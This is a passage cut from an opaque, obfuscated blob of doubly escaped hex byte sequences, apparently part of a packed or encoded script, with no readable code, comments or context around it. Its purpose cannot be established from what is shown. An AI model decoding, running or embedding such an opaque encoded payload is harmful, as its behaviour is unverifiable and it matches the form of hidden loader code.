5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\